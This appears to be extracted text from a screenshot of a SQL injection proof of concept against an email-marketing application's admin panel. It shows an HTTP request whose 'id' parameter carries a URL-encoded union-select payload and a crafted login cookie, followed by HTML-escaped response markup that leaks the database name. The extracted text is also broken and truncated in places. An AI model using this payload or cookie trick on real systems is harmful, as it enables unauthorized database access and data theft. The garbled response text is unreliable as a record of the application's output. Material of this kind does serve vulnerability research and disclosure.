 {"url_path":"admin/index.php?Page=Addons&Addon=dynamiccontenttags
&Action=Edit&id=-1%27+%75nion+select+1,database(),3,4--%20-
HTTP/1.1\r\nCookie:
IEM_CookieLogin=YTo0OntzOjQ6InVzZXIiO3M6MToiMSI7czo0OiJ0aW1lIjtp
OjE1MDU0NzcyOTQ7czo0OiJyYW5kIjtiOjE7czo4OiJ0YWtlbWV0byI7czo5OiJp
bmRleC5waHAiO30%3D\r\n","host":"127.0.0.1:8088"}
/&gt;\r\n\t\t\t\t&lt;input class=&quot;FormButton
cancelButton&quot; type=&quot;button&quot;
value=&quot;Cancel&quot; /&gt;\r\n\t\t\t\t&lt;input
type=&quot;hidden&quot; id=&quot;subactid&quot;
name=&quot;subact&quot; value=&quot;saveexit&quot;
/&gt;\r\n\t\t\t\t&lt;br /&gt;&nbsp;\r\n\t\t\t\t&lt;tabl
border=&quot;0&quot; cellspacing=&quot;0&quot;
cellpadding=&quot;2&quot;
class=&quot;Panel&quot;&gt;\r\n\t\t\t\t\t&lt;tr&gt;\r\n
t\t&lt;td colspan=&quot;3&quot;
class=&quot;Heading2&quot;&gt;\r\n\t\t\t\t\t\t\t&nbsp;&
ral Tag
Details\t\t\t\t\t\t&lt;/td&gt;\r\n\t\t\t\t\t&lt;/tr&gt;
t\t\t&lt;tr&gt;\r\n\t\t\t\t\t\t&lt;td
class=&quot;FieldLabel&quot; width=&quot;200&quot;
nowrap=&quot;nowrap&quot;&gt;\r\n\t\t\t\t\t\t\t&lt;img
src=&quot;images/blank.gif&quot; width=&quot;200&quot;
height=&quot;1&quot; /&gt;&lt;br
/&gt;\r\n\t\t\t\t\t\t\t&lt;span
class=&quot;required&quot;&gt;*&lt;/span&gt;\n\t\t\t\t\
mic Content Tag Name:&nbsp;&lt;br
/&gt;\r\n\t\t\t\t\t\t&lt;/td&gt;\r\n\t\t\t\t\t\t&lt;td
width=&quot;85%&quot;&gt;\r\n\t\t\t\t\t\t\t&lt;input
type=&quot;text&quot; id=&quot;id_dynamiccontenttags_na
name=&quot;dynamiccontenttags_name&quot; class=&quot;Fi
form_text&quot; value=&quot;emailmarketer&quot;
style=&quot;width:446px;margin-right:0px;&quot;